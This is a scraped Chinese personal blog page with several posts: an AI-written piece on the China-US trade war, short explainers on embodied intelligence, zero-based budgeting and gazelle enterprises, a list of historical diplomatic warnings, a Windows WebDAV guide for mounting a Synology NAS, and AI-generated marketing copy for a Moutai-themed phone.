<div data-zone-id="0" data-line-index="27" data-line="true">中国深知在贸易战中，关键技术受制于人是最大的隐患，因此在半导体、人工智能等关键技术领域持续加大研发投入 。在半导体领域，中国半导体产业近年来取得了显著进展。截至 2024 年 4 月 17 日，A 股已有 134 家半导体公司披露了 2024 年年度报告（含业绩快报），其中 9 家公司营业收入超过百亿元，92 家公司实现盈利，占比近七成，77 家公司实现归母净利润同比增长，占比近六成 。中芯国际 2024 年实现营收 577.96 亿元，同比增长 27.72%，不断加大研发投入，在芯片制造工艺上取得新突破；北方华创营收 298.38 亿元，同比增长 35.14%，多款新产品取得突破，产品销量同比大幅度增加 。众多企业在研发上的努力，推动了中国半导体产业技术水平的提升，逐渐实现国产替代，减少对美国半导体技术的依赖 。</div>
<div data-zone-id="0" data-line-index="28" data-line="true">在人工智能领域，中国同样成绩斐然。2024 年，中国的研发投入已超过 3.6 万亿元人民币，约合 5000 亿美元，大量的资金投入促进了技术的快速发展。从国际专利申请来看，中国在人工智能领域的专利申请数量大幅增长，占比不断提高，成为全球人工智能技术发展的关键参与者。在深度学习、神经网络与自然语言处理等核心技术方面，中国的科研团队和企业不断取得突破，百度、腾讯等企业在人工智能算法、应用场景拓展等方面处于世界前列，其研发的人工智能产品在智能语音助手、图像识别、智能驾驶等领域得到广泛应用，推动了相关产业的智能化升级 。</div>
<div data-zone-id="0" data-line-index="29" data-line="true">
<h2 class="heading-h2">舆论 “战场”，争夺话语权</h2>
</div>
<div data-zone-id="0" data-line-index="30" data-line="true">在这场贸易战中，舆论 “战场” 的争夺同样至关重要 。中国积极发声，通过各种国际场合和媒体渠道，揭露美国贸易保护主义的危害，争取国际社会的支持与理解。中国利用联合国、世界贸易组织等国际平台，阐述美国贸易战对全球经济秩序的破坏，对发展中国家经济发展的冲击。中国常驻联合国代表傅聪大使主持 “单边主义和霸凌行径对国际关系的冲击” 安理会阿里亚模式会议，80 多国与会，中国在会上指出美国以关税为手段颠覆现有国际经贸秩序，损害各国正当利益，引发众多国家对美国贸易政策的批评 。</div>
<div data-zone-id="0" data-line-index="31" data-line="true">国际社会对美国贸易战的态度逐渐发生转变。起初，部分国家持观望态度，但随着美国贸易保护主义的不断升级，其对全球经济的负面影响日益凸显，越来越多的国家开始明确表达对美国贸易战的反对。德国《世界报》刊发评论，指责美国单方面征收保护性关税是错误途径，特朗普正对整个全球化体系构成威胁；英国《经济学人》引用美国零售业领导协会数据，指出关税 “是施加在美国人身上的隐性税收”；日本《读卖新闻》发表社论，称在美国国内，提高关税将会导致进口物品的价格增长，对消费者不利。这些国际媒体的报道和评论，反映出国际社会对美国贸易战危害的深刻认识，也表明中国在舆论 “战场” 上的努力取得了显著成效，让美国在国际舆论上愈发孤立，为中国在贸易战中的应对策略赢得了更广阔的国际空间。</div>
<div data-zone-id="0" data-line-index="32" data-line="true">
<h2 class="heading-h2">贸易战的未来走向与中国的持续谋略</h2>
</div>
<div data-zone-id="0" data-line-index="33" data-line="true">展望未来，中美贸易战的走向仍充满不确定性，但中国的谋略与智慧将持续发挥关键作用 。随着全球经济格局的不断演变，贸易保护主义思潮可能会时有抬头，但中国坚持走开放、合作、共赢道路的决心不会改变。中国将继续深化国内改革，推动经济高质量发展，不断提升自身在全球产业链、供应链中的地位，增强经济的抗风险能力。</div>
<div data-zone-id="0" data-line-index="34" data-line="true">在国际合作方面，中国会进一步拓展与世界各国的贸易与投资合作，加强与新兴经济体和发展中国家的团结协作，积极参与全球经济治理体系的改革与完善，推动构建更加公平、合理、包容的国际经济秩序 。中国还将继续发挥自身在关键领域的优势，如在新能源、数字经济等领域，通过技术创新和产业升级，提升国际竞争力，为全球经济发展注入新动力 。中国有信心、有能力在这场贸易博弈中，继续维护国家利益，推动中美贸易关系朝着健康、稳定的方向发展，在国际经济舞台上展现大国担当，赢得主动和未来。</div>
<div data-zone-id="0" data-line-index="35" data-line="true"></div>
<div data-zone-id="0" data-line-index="35" data-line="true"></div>
<div data-zone-id="0" data-line-index="35" data-line="true"><span style="color: #999999;">文章由豆包AI创作。</span></div>
				</div>

				<div class="postmetadata clearfix">
          <p class="commentslink alignright">
            <a href="https://www.daibei.info/%e8%b4%b8%e6%98%93%e6%88%98%e7%9a%84-%e7%a1%9d%e7%83%9f-%e7%bc%98%e8%b5%b7.html#respond" rel="nofollow">无评论 &#187;</a>  
          </p>
				  <p class="categories">
            Posted in <a href="https://www.daibei.info/topics/gems-of-others" rel="category tag">他山之石</a>          </p>
				          </div>
        
              
			</div>

		
			<div class="post-1767 post type-post status-publish format-standard hentry category-memory" id="post-1767">
				<h1><a href="https://www.daibei.info/%e4%bb%80%e4%b9%88%e6%98%af%e5%85%b7%e8%ba%ab%e6%99%ba%e8%83%bd%ef%bc%9f.html" rel="bookmark" title="Permanent Link to 什么是具身智能？">什么是具身智能？</a></h1>
				<small class="meta">
          <span class="alignleft">
            5 3 月, 2025 by SunQ                      </span>
          <a href="https://www.daibei.info/%e4%bb%80%e4%b9%88%e6%98%af%e5%85%b7%e8%ba%ab%e6%99%ba%e8%83%bd%ef%bc%9f.html#respond" class="alignright button-style" rel="nofollow">
            无评论 &#187;
          </a>
        </small>

				<div class="entry">
					<p>具身智能（Embodied Intelligence）是人工智能领域的新兴分支，其核心在于通过物理身体与环境的实时交互实现智能进化。以下是综合多来源信息的解读：</p>
<hr />
<h3>一、定义与核心特征</h3>
<ol>
<li><strong>基本定义</strong><br />
具身智能强调智能的产生不仅依赖算法（“大脑”），还需通过物理实体（如机器人躯体）与环境的交互实现认知和行动。例如，人形机器人通过传感器感知环境并调整动作，而非仅依赖预设程序。</li>
<li><strong>核心特征</strong>
<ul>
<li><strong>身体嵌入性</strong>：智能必须依托物理身体（如传感器、机械臂）与环境互动，身体形态直接影响认知方式（如蜘蛛的八腿结构决定移动策略）。</li>
<li><strong>知行合一</strong>：通过“感知→行动→反馈”闭环学习，类似人类“做中学”。例如，机器人通过抓取物体掌握重量和形状。</li>
<li><strong>环境适应性</strong>：在动态环境中自主决策，如自动驾驶汽车根据实时路况调整行驶。</li>
</ul>
</li>
</ol>
<hr />
<h3>二、与传统人工智能的区别</h3>
<div class="hyc-common-markdown__table-wrapper">
<table>
<thead>
<tr>
<th><strong>维度</strong></th>
<th><strong>传统AI（如ChatGPT）</strong></th>
<th><strong>具身智能</strong></th>
</tr>
</thead>
<tbody>
<tr>
<td><strong>载体</strong></td>
<td>虚拟程序，无需物理身体</td>
<td>物理实体（机器人、无人机等）</td>
</tr>
<tr>
<td><strong>学习方式</strong></td>
<td>依赖大数据训练和标注</td>
<td>通过环境交互试错自主探索</td>
</tr>
<tr>
<td><strong>适应能力</strong></td>
<td>静态任务场景（如图像识别）</td>
<td>动态开放环境（如火星车攀爬岩石）</td>
</tr>
<tr>
<td><strong>目标</strong></td>
<td>解决特定任务</td>
<td>实现环境生存与通用智能</td>
</tr>
</tbody>
</table>
</div>
<hr />
<h3>三、理论基础与技术发展</h3>
<ol>
<li><strong>思想渊源</strong>
<ul>
<li>哲学上可追溯至现象学的“具身认知”理论，认为身体经验塑造认知（如梅洛-庞蒂的“身体图示”）。</li>
<li>1950年图灵提出“儿童机器”设想，即通过教育让机器像人类一样学习。</li>
<li>1980年代罗德尼·布鲁克斯提出行为式机器人理论，奠定具身智能的实践基础。</li>
</ul>
</li>
<li><strong>关键技术突破</strong>
<ul>
<li><strong>硬件</strong>：仿生机器人（如波士顿动力Atlas）、柔性传感器、脑机接口（如Neuralink）提升物理交互能力。</li>
<li><strong>算法</strong>：多模态大模型融合视觉、触觉等感知数据，世界模型预测环境变化。</li>
<li><strong>算力</strong>：边缘计算实现低功耗实时决策（如无人机避障）。</li>
</ul>
</li>
</ol>
<hr />
<h3>四、应用场景与未来趋势</h3>
<ol>
<li><strong>当前应用</strong>
<ul>
<li><strong>工业</strong>：协作机器人通过触觉反馈完成精密装配（如特斯拉Optimus）。</li>
<li><strong>医疗</strong>：手术机器人结合多模态感知实现精准操作。</li>
<li><strong>服务</strong>：养老陪护机器人识别人体姿态辅助起身（丰田HSR）</li>
<li><strong>探索</strong>：NASA火星车通过地形适应算法自主行进。</li>
</ul>
</li>
<li><strong>未来方向</strong>
<ul>
<li><strong>形态进化</strong>：仿生设计（如MIT猎豹机器人的肌腱结构）。</li>
<li><strong>通用智能</strong>：从单一任务转向跨场景适应（如Figure AI同时掌握搬运与对话）。</li>
<li><strong>群体协作</strong>：无人机蜂群协同完成灾害搜救。</li>
</ul>
</li>
</ol>
<hr />
<h3>五、行业现状与政策支持</h3>
<ul>
<li>
<div class="hyc-common-markdown__ref-list">
<div class="hyc-common-markdown__ref-list__trigger" data-idx-list="1,5">
<div class="hyc-common-markdown__ref-list__item" data-num="1"><strong>企业布局</strong>：特斯拉计划2025年量产人形机器人“擎天柱”，宇树科技、宁德时代等加速产业链布局。</div>
</div>
</div>
</li>
<li><strong>政策推动</strong>：2025年中国政府工作报告将具身智能列为培育未来产业的关键方向。</li>
</ul>
<hr />
<p>具身智能通过“身体-环境-行动”三位一体的机制，被认为是实现通用人工智能（AGI）的关键路径。其发展将深刻重塑工业、医疗、服务等领域，推动智能化社会的全面升级。</p>
				</div>

				<div class="postmetadata clearfix">
          <p class="commentslink alignright">
            <a href="https://www.daibei.info/%e4%bb%80%e4%b9%88%e6%98%af%e5%85%b7%e8%ba%ab%e6%99%ba%e8%83%bd%ef%bc%9f.html#respond" rel="nofollow">无评论 &#187;</a>  
          </p>
				  <p class="categories">
            Posted in <a href="https://www.daibei.info/topics/memory" rel="category tag">似水流年</a>          </p>
				          </div>
        
              
			</div>

		
			<div class="post-1765 post type-post status-publish format-standard hentry category-memory" id="post-1765">
				<h1><a href="https://www.daibei.info/%e4%bb%80%e4%b9%88%e6%98%af%e9%9b%b6%e5%9f%ba%e9%a2%84%e7%ae%97%ef%bc%9f.html" rel="bookmark" title="Permanent Link to 什么是零基预算？">什么是零基预算？</a></h1>
				<small class="meta">
          <span class="alignleft">
            5 3 月, 2025 by SunQ                      </span>
          <a href="https://www.daibei.info/%e4%bb%80%e4%b9%88%e6%98%af%e9%9b%b6%e5%9f%ba%e9%a2%84%e7%ae%97%ef%bc%9f.html#respond" class="alignright button-style" rel="nofollow">
            无评论 &#187;
          </a>
        </small>

				<div class="entry">
					<p>零基预算是一种以“零为起点”的预算编制方法，其核心在于打破传统预算对历史基数的依赖，强调从实际需求和绩效导向出发，逐项审核预算年度内各项支出的必要性、合理性及开支标准，最终实现财政资源的优化配置。</p>
<h3>一、核心定义与特点</h3>
<ol>
<li><strong>从零开始编制</strong><br />
零基预算不考虑过去预算项目的收支水平，所有支出均以零为基点重新审定。每一笔资金需求必须经过必要性论证、绩效目标评估和优先级排序，而非简单延续上年基数或按比例增减。</li>
<li><strong>实际需求导向</strong><br />
预算编制需结合财力状况、政策优先级和实际需求，例如：</p>
<ul>
<li><strong>必要性审核</strong>：剔除低效重复或已完成的“僵尸项目”；</li>
<li><strong>绩效优先</strong>：优先保障国家重大战略、民生保障等重点领域支出。</li>
</ul>
</li>
<li><strong>与传统增量预算的区别</strong>
<ul>
<li><strong>增量预算</strong>：以上一年预算为基数调整（如基数+5%），易导致支出固化、掩盖低效支出；</li>
<li><strong>零基预算</strong>：彻底打破基数，通过动态调整应对环境变化，增强预算灵活性。</li>
</ul>
</li>
</ol>
<h3>二、实施背景与政策推动</h3>
<ol>
<li><strong>政策演进</strong>
<ul>
<li><strong>起源</strong>：20世纪70年代美国首次提出，用于应对财政赤字；</li>
<li><strong>中国实践</strong>：自20世纪90年代试点，2014年新预算法推动改革深化，2024年党的二十届三中全会明确提出“深化零基预算改革”。</li>
</ul>
</li>
<li><strong>现实需求</strong>
<ul>
<li><strong>财政压力</strong>：财政收入增长放缓与刚性支出增加的矛盾突出；</li>
<li><strong>治理优化</strong>：解决部门利益固化、资金分散和绩效低下等问题。</li>
</ul>
</li>
</ol>
<h3>三、基本原则与实施步骤</h3>
<ol>
<li><strong>六大原则</strong>
<ul>
<li>取消基数、细化预算、健全标准、加大统筹、强化审核、硬化约束。</li>
</ul>
</li>
<li><strong>操作流程</strong>
<ul>
<li><strong>立项论证</strong>：部门列出所有支出项目并提交详细依据（如政策目标、绩效预期）；</li>
<li><strong>优先级排序</strong>：按重要性和紧迫性分类，结合财力筛选保障项目；</li>
<li><strong>动态调整</strong>：执行中定期评估绩效，及时调整低效支出。</li>
</ul>
</li>
</ol>
<h3>四、优缺点分析</h3>
<ol>
<li><strong>优点</strong>
<ul>
<li><strong>资源优化</strong>：集中财力保重点，预计全国可核减5%~10%低效支出（约1.4~2.9万亿元）；</li>
<li><strong>透明高效</strong>：增强预算决策公开性，减少“护盘子、争资金”现象。</li>
</ul>
</li>
<li><strong>挑战</strong>
<ul>
<li><strong>编制成本高</strong>：需大量人力审核项目，短期可能影响效率；</li>
<li><strong>长期稳定性</strong>：严格审核可能影响持续性项目的资金支持。</li>
</ul>
</li>
</ol>
<h3>五、应用场景与典型案例</h3>
<ul>
<li><strong>民生保障</strong>：城乡居民养老、医疗保险补助等按实有人数动态测算；</li>
<li><strong>重大项目</strong>：如吉林省将零基预算与债务化解、产业升级结合，强化财政撬动效应。</li>
</ul>
<p>综上，零基预算是现代财政制度改革的关键工具，通过重构资源配置逻辑，推动政府从“增量分配”转向“存量优化”，最终实现财政可持续性与公共服务效率的双重提升</p>
				</div>

				<div class="postmetadata clearfix">
          <p class="commentslink alignright">
            <a href="https://www.daibei.info/%e4%bb%80%e4%b9%88%e6%98%af%e9%9b%b6%e5%9f%ba%e9%a2%84%e7%ae%97%ef%bc%9f.html#respond" rel="nofollow">无评论 &#187;</a>  
          </p>
				  <p class="categories">
            Posted in <a href="https://www.daibei.info/topics/memory" rel="category tag">似水流年</a>          </p>
				          </div>
        
              
			</div>

		
			<div class="post-1763 post type-post status-publish format-standard hentry category-memory" id="post-1763">
				<h1><a href="https://www.daibei.info/%e4%bb%80%e4%b9%88%e6%98%af%e7%9e%aa%e7%be%9a%e4%bc%81%e4%b8%9a%ef%bc%9f.html" rel="bookmark" title="Permanent Link to 什么是瞪羚企业？">什么是瞪羚企业？</a></h1>
				<small class="meta">
          <span class="alignleft">
            5 3 月, 2025 by SunQ                      </span>
          <a href="https://www.daibei.info/%e4%bb%80%e4%b9%88%e6%98%af%e7%9e%aa%e7%be%9a%e4%bc%81%e4%b8%9a%ef%bc%9f.html#respond" class="alignright button-style" rel="nofollow">
            无评论 &#187;
          </a>
        </small>

				<div class="entry">
					<p>瞪羚企业是指具有高成长性、创新性强且进入快速发展阶段的中小企业，其名称源于非洲瞪羚“跑得快、跳得高”的特征。这类企业通常跨过创业初期的生存危机后，以科技创新或商业模式创新为支撑，实现超常规增长，成为区域经济发展和技术升级的重要力量。</p>
<h3>核心特征</h3>
<ol>
<li><strong>高成长性</strong>：成立时间较短（通常不超过15年），但营收或员工数量呈现爆发式增长。例如，部分企业3年内营收增长超100倍。</li>
<li><strong>创新能力突出</strong>：依赖技术创新或商业模式创新，例如山东某储能企业通过40多项专利技术实现市场突破。</li>
<li><strong>行业聚焦</strong>：主要分布于新兴工业、人工智能、生物健康、新能源等战略性新兴产业领域</li>
<li><strong>政策支持导向</strong>：政府通过资金补贴、税收优惠、产业园区扶持等政策助力其发展，例如株洲高新区对瞪羚企业提供最高200万元的免息周转资金
<div class="hyc-common-markdown__ref-list">
<div class="hyc-common-markdown__ref-list__trigger" data-idx-list="1,6"></div>
</div>
</li>
</ol>
<h3>认定标准</h3>
<ul>
<li><strong>定量指标</strong>：需满足以下条件之一：
<ul>
<li>成立15年内，四年前营收≥1000万元且近四年复合增长率≥20%；</li>
<li>成立15年内，四年前员工≥100人且近四年员工复合增长率≥30%；</li>
<li>成立10年内且最近一年营收≥10亿元（或成立5年内营收≥5亿元）
<div class="hyc-common-markdown__ref-list">
<div class="hyc-common-markdown__ref-list__trigger" data-idx-list="3,8"></div>
</div>
</li>
</ul>
</li>
<li><strong>定性要求</strong>：企业需属于非垄断性行业，且非大型央企的分支机构。</li>
</ul>
<h3>与独角兽企业的区别</h3>
<p>瞪羚企业规模较小，侧重高增长潜力，而独角兽企业则是估值超过10亿美元的成熟未上市企业。瞪羚企业被认为是独角兽的“预备队”，例如山东东方旭能3年营收从2000万增至20亿，展现了向独角兽演进的潜力。</p>
<p>截至2024年7月，中国瞪羚企业数量已超过3.5万家，覆盖92个行业，主要集中于电子信息、新能源等领域，成为新质生产力的重要推动力。各地政府通过梯度培育体系（如“瞪羚到独角兽”计划）持续支持其发展，助力经济转型升级。</p>
				</div>

				<div class="postmetadata clearfix">
          <p class="commentslink alignright">
            <a href="https://www.daibei.info/%e4%bb%80%e4%b9%88%e6%98%af%e7%9e%aa%e7%be%9a%e4%bc%81%e4%b8%9a%ef%bc%9f.html#respond" rel="nofollow">无评论 &#187;</a>  
          </p>
				  <p class="categories">
            Posted in <a href="https://www.daibei.info/topics/memory" rel="category tag">似水流年</a>          </p>
				          </div>
        
              
			</div>

		
			<div class="post-1760 post type-post status-publish format-standard hentry category-gems-of-others" id="post-1760">
				<h1><a href="https://www.daibei.info/%e5%8e%86%e5%8f%b2%e4%b8%8a%e6%9c%89%e5%93%aa%e4%ba%9b%e8%91%97%e5%90%8d%e7%9a%84%e5%8b%bf%e8%b0%93%e8%a8%80%e4%b9%8b%e4%b8%8d%e9%a2%84%e4%ba%8b%e4%bb%b6%ef%bc%9f.html" rel="bookmark" title="Permanent Link to 历史上有哪些著名的“勿谓言之不预”事件？">历史上有哪些著名的“勿谓言之不预”事件？</a></h1>
				<small class="meta">
          <span class="alignleft">
            10 10 月, 2024 by SunQ                      </span>
          <a href="https://www.daibei.info/%e5%8e%86%e5%8f%b2%e4%b8%8a%e6%9c%89%e5%93%aa%e4%ba%9b%e8%91%97%e5%90%8d%e7%9a%84%e5%8b%bf%e8%b0%93%e8%a8%80%e4%b9%8b%e4%b8%8d%e9%a2%84%e4%ba%8b%e4%bb%b6%ef%bc%9f.html#respond" class="alignright button-style" rel="nofollow">
            无评论 &#187;
          </a>
        </small>

				<div class="entry">
					<p>1. 1962年中印边境自卫反击战：</p>
<p>&#8211; 印度在独立后，不仅要求中国政府承认英属印度当局对中印边界的非法划分，还进一步侵占中国领土。从1947年到1962年，印度不断在边境地区挑衅。1962年9月22日，《人民日报》发表社论《是可忍，孰不可忍》，指出印军在中印边境开火，造成一名解放军军官身亡、一名士兵重伤，并警告印度当局，“局势是险恶的，后果是严重的，我们要正告印度当局，勿谓言之不预也”。但印度方面无视警告，最终在1962年10月20日，中印边境战争爆发。中国军队取得胜利，印度的挑衅行为被挫败。</p>
<p>2. 1967年中苏冲突相关事件及1969年珍宝岛自卫反击战：</p>
<p>&#8211; 20世纪60年代中苏关系恶化，苏联间谍在中国境内搜集情报。1967年7月3日，新华社发表《我外交部向苏联提出强烈抗议》，文章结尾指出“勿谓言之不预也”。这是对苏联方面不当行为的严厉警告。之后，1969年3月，解放军沈阳军区发动“珍宝岛反击战”，中方以伤亡92人的代价实际占领珍宝岛，并派军常驻。</p>
<p>3. 1979年对越自卫反击战：</p>
<p>&#8211; 20世纪70年代后期，越南当局在苏联的支持下，不断侵犯中国领土，枪杀和枪伤中国边境居民和渔民，行为愈发肆无忌惮。1978年12月25日，《人民日报》发表社论《我们的忍耐是有限度的》，严正警告越南，“如果你们仗恃有苏联的支持，得寸进尺，继续恣意妄为，必将受到应得的惩罚。我们把话说在前面，勿谓言之不预”。1979年2月，中国发动对越自卫反击战，达到了预期的战争目的。</p>
<p>4. 2019年针对美国国会参议院通过所谓“香港人权与民主法案”等涉港议案：</p>
<p>&#8211; 2019年11月20日，针对美国国会参议院通过所谓“香港人权与民主法案”等涉港议案，外交部驻港公署负责人严正表示，香港是中国的香港，美政客根本没有资格通过其国内法对香港事务说三道四，敦促美方悬崖勒马，否则必将自食恶果，勿谓言之不预也。这是对美国干涉中国内政的有力回应和警告。</p>
<p>5. 2020年针对对岸顽固分子的警告：</p>
<p>&#8211; 2020年10月15日，《人民日报》发表署名安平的文章《站在历史正确的一边》，警告对岸的顽固分子尽早认清形势早早收手，勿谓言之不预也，体现了中国维护国家统一的坚定决心。</p>
				</div>

				<div class="postmetadata clearfix">
          <p class="commentslink alignright">
            <a href="https://www.daibei.info/%e5%8e%86%e5%8f%b2%e4%b8%8a%e6%9c%89%e5%93%aa%e4%ba%9b%e8%91%97%e5%90%8d%e7%9a%84%e5%8b%bf%e8%b0%93%e8%a8%80%e4%b9%8b%e4%b8%8d%e9%a2%84%e4%ba%8b%e4%bb%b6%ef%bc%9f.html#respond" rel="nofollow">无评论 &#187;</a>  
          </p>
				  <p class="categories">
            Posted in <a href="https://www.daibei.info/topics/gems-of-others" rel="category tag">他山之石</a>          </p>
				          </div>
        
              
			</div>

		
			<div class="post-1758 post type-post status-publish format-standard hentry category-gems-of-others" id="post-1758">
				<h1><a href="https://www.daibei.info/windows%e8%bf%9c%e7%a8%8b%e6%8c%82%e8%bd%bd%e7%be%a4%e6%99%96%e7%bd%91%e7%bb%9c.html" rel="bookmark" title="Permanent Link to Windows远程挂载群晖网络">Windows远程挂载群晖网络</a></h1>
				<small class="meta">
          <span class="alignleft">
            25 5 月, 2024 by SunQ                      </span>
          <a href="https://www.daibei.info/windows%e8%bf%9c%e7%a8%8b%e6%8c%82%e8%bd%bd%e7%be%a4%e6%99%96%e7%bd%91%e7%bb%9c.html#respond" class="alignright button-style" rel="nofollow">
            无评论 &#187;
          </a>
        </small>

				<div class="entry">
					<p>在群晖配置了DDNS、实现了可以外网登陆访问以后，一直想实现办公的windows电脑的文件可以自动同步。其实synology drive的同步功能还是挺好的，之前也一直在使用，可惜后来公司办公电脑不允许安装未经允许的软件，这条路就走不通了。</p>
<p>后来就研究，在外部网络环境下，是否可以实现像局域网一样把群晖挂载成一个网络驱动器呢？周末研究了一天，在不在Windows系统上安装软件的前提下，总算是找了办法。目前初步验证成功，简单记录一下（以下内容均为转载）：</p>
<p>1、群晖上安装webdav套件</p>
<p>2、做好路由器的端口映射，保证外网可以访问</p>
<p>3、在需要远程访问的电脑上点击此电脑（小宅这里以win10为例）右键管理——服务和应用程序——服务——web client——启动类型设为自动，点击确定保存设置。</p>
<div class="dpu8C _2kCxD ">
<section data-from-paste="1" data-diagnose-id="9062145f4303ea974cfc4ac14672ff72"><span data-from-paste="1" data-diagnose-id="073f27cf0d3475124649dc6af545ac41">此时这个界面不要关闭，稍后还需要使用。</span></section>
</div>
<div class="dpu8C _2kCxD ">
<section data-from-paste="1" data-diagnose-id="3328fc4971e288cc139aaea72ed0bb07"><span data-from-paste="1" data-diagnose-id="aaf9eb9d7e94b61b2bf597173e9a6dfd">4、“Win键（键盘左下“田”字键）+R”打开运行对话框</span></section>
</div>
<div class="dpu8C _2kCxD ">
<section data-from-paste="1" data-diagnose-id="398e1a300fc512c3495fa3454ecadd6c"><span data-from-paste="1" data-diagnose-id="aed7d74bd150065b48ff45a1d397f942">输入“regedit”，点击确定，打开注册表</span></section>
</div>
<div class="dpu8C _2kCxD ">
<section data-from-paste="1" data-diagnose-id="0a3e4f2a9fb92c182610940b0cfe0b78"><span data-from-paste="1" data-diagnose-id="b54f41a3384eafe0972b775443a9a37d">在注册表上方位置栏输入</span></section>
</div>
<div class="dpu8C _2kCxD ">
<section data-from-paste="1" data-diagnose-id="a2b7cf2873d1fbf46f9f4bdb4488ef25"><span data-from-paste="1" data-diagnose-id="024f236e67b9837711635accb7cdabe5">“</span><span data-from-paste="1" data-diagnose-id="a4badd33eb0c8c48eb22d9f5388acce8">计算机\HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\WebClient\Parameters</span><span data-from-paste="1" data-diagnose-id="8a04df55236ef3e3c37970e934738b7c">” </span><span data-from-paste="1" data-diagnose-id="283b79c81e2f3fb6188c8570071c4756">点击回车。</span></section>
</div>
<div class="dpu8C _2kCxD ">
<section data-from-paste="1" data-diagnose-id="7ec8ebddda7dde6962002b8160cf9251"><span data-from-paste="1" data-diagnose-id="0f5afcf3df4c9ea803b3034c2674d025">打开后在对话框右侧找到“BasicAuthLevel”双击将值设置为“2”。</span></section>
</div>
<div class="_3hMwG _2kCxD ">
<div class="_1NCGf"></div>
</div>
<div class="dpu8C _2kCxD ">
<section data-from-paste="1" data-diagnose-id="9f6b384d4e1a2447f648604c220f4a33"><span data-from-paste="1" data-diagnose-id="7a85f74d72d6a43e346bce3c60345c9b">点</span><span data-from-paste="1" data-diagnose-id="ddfcbee6015071e4f6b7dcf8344f0e23">击确定保存，关闭注册表所有对话框。</span></section>
</div>
<div class="dpu8C _2kCxD ">
<section data-from-paste="1" data-diagnose-id="181cf62d793e1865428f501d6f979dc2"><span data-from-paste="1" data-diagnose-id="9c6023ce110b001b5323d90c16473cfb">5、打开未关闭的计算机管理界面，找到刚才设置的“web client”服务右键重新启动，关闭对话框。</span></section>
</div>
<div class="_3hMwG _2kCxD ">
<div class="_1NCGf"></div>
</div>
<div class="dpu8C _2kCxD ">
<section data-from-paste="1" data-diagnose-id="d669afa1f8f220c4708888ecbb3497b7"><span data-from-paste="1" data-diagnose-id="3c1fb71350666ebee687d7e87be7383c">6、打开此电脑在空白处右键——添加一个网络位置，打开添加网络位置向导。</span></section>
</div>
<div class="_3hMwG _2kCxD ">
<div class="_1NCGf"></div>
</div>
<div class="dpu8C _2kCxD ">
<section data-from-paste="1" data-diagnose-id="6b9180a55d7d82acd7ac507055e1e68e"><span data-from-paste="1" data-diagnose-id="2b525b38a42665fd90fbff10645bf50c">按提示点击下一步至输入地址界面，</span><span data-from-paste="1" data-diagnose-id="ff0d40cafd885597e682721d50463804">按“http://动态域名:5005”</span><span data-from-paste="1" data-diagnose-id="15a83586448e209b2cda5a26e19de131">（此处”5005“为群晖中webdav设置好的参数）</span><span data-from-paste="1" data-diagnose-id="10713fff7a2984bd77b8755b4fc69f14">输入之前申请的动态域名地址+端口号，点击下一步</span></section>
</div>
<div class="dpu8C _2kCxD ">
<section data-from-paste="1" data-diagnose-id="76a1767443cf728baed7948a798b3d2a"><span data-from-paste="1" data-diagnose-id="806a0bd5c90ad881cf9e54c1d9ce00e0">这里可以给这个连接设置一个名字方便我们识别。然后继续下一步，</span></section>
</div>
<div class="dpu8C _2kCxD ">
<section data-from-paste="1" data-diagnose-id="728531e564c45c282521d24d161c8845"><span data-from-paste="1" data-diagnose-id="d03beb97e998f47f0ac98614e75f0547">显示连接到域名下的群晖服务器了，输入群晖账号密码，如果需要电脑开机自动连接，勾选下方的记住我的凭据选项，点击确定，ok见证奇迹的时刻到了。</span></section>
<section data-from-paste="1" data-diagnose-id="728531e564c45c282521d24d161c8845"><span data-from-paste="1" data-diagnose-id="c0fdb28392d4b2a059e74c82fc1a4007">这样就将群晖全部远程挂载本地了，我们就像打开本地其他磁盘一样打开它，可以对家中群晖的文件进行复制上传修改等一系列工作，与需要浏览器</span><span data-from-paste="1" data-diagnose-id="157f87354cd697e4ba98dc7cf4ffbd12">+</span><span data-from-paste="1" data-diagnose-id="4dee1973114ffa0cc3e41c83492bebda">动态域名的访问方式比起来更加方便快捷。</span></section>
</div>
				</div>

				<div class="postmetadata clearfix">
          <p class="commentslink alignright">
            <a href="https://www.daibei.info/windows%e8%bf%9c%e7%a8%8b%e6%8c%82%e8%bd%bd%e7%be%a4%e6%99%96%e7%bd%91%e7%bb%9c.html#respond" rel="nofollow">无评论 &#187;</a>  
          </p>
				  <p class="categories">
            Posted in <a href="https://www.daibei.info/topics/gems-of-others" rel="category tag">他山之石</a>          </p>
				          </div>
        
              
			</div>

		
			<div class="post-1712 post type-post status-publish format-standard hentry category-gems-of-others" id="post-1712">
				<h1><a href="https://www.daibei.info/ai%e4%bd%93%e9%aa%8c%ef%bc%9a%e8%8c%85%e5%8f%b0%e9%85%b1%e9%a6%99%e6%99%ba%e5%b0%8a%e6%89%8b%e6%9c%ba%e7%ad%96%e5%88%92%e6%96%87%e6%a1%88.html" rel="bookmark" title="Permanent Link to AI体验：茅台酱香智尊手机策划文案">AI体验：茅台酱香智尊手机策划文案</a></h1>
				<small class="meta">
          <span class="alignleft">
            8 9 月, 2023 by SunQ                      </span>
          <a href="https://www.daibei.info/ai%e4%bd%93%e9%aa%8c%ef%bc%9a%e8%8c%85%e5%8f%b0%e9%85%b1%e9%a6%99%e6%99%ba%e5%b0%8a%e6%89%8b%e6%9c%ba%e7%ad%96%e5%88%92%e6%96%87%e6%a1%88.html#respond" class="alignright button-style" rel="nofollow">
            无评论 &#187;
          </a>
        </small>

				<div class="entry">
					<p>产品名称：茅台酱香智尊手机</p>
<p>策划文案：</p>
<p>茅台，中国的国酒，代表着中国的酿酒工艺和传统文化。如今，我们以茅台为灵感，结合现代科技，为您打造出一款全新的智能手机——茅台酱香智尊手机。</p>
<p>酱香配色：这款手机采用茅台特有的红黑配色，机身背部饰以精致的茅台Logo，传递出古典与现代的完美结合。<br />
茅台酱香独特音效：当您打开手机时，将听到茅台特有的开瓶声音，让您有如身处酒窖之中，加深对茅台的感知与体验。<br />
茅台定制UI：手机界面采用茅台定制UI，以茅台经典瓶形为图标，让您在每一个操作细节中感受到茅台的独特魅力。<br />
酒文化主题应用：内置多款与酒文化相关的应用程序，如茅台历史、酒诗、酒画等，让您在享受科技的同时，领略茅台深厚的文化底蕴。<br />
智能酒品鉴：通过内置的智能酒品鉴App，您可以轻松了解酒的种类、酿造方法、产地等信息，还能通过拍照自动识别酒标，让您在品酒之余，更深入地了解酒文化。<br />
健康管理：茅台酱香智尊手机还拥有强大的健康管理功能，可以实时监测您的血压、血糖等指标，为您的健康保驾护航。<br />
茅台云服务：通过茅台云服务，您可以随时随地购买茅台酒、了解茅台酒的最新信息、参加茅台品鉴活动等。</p>
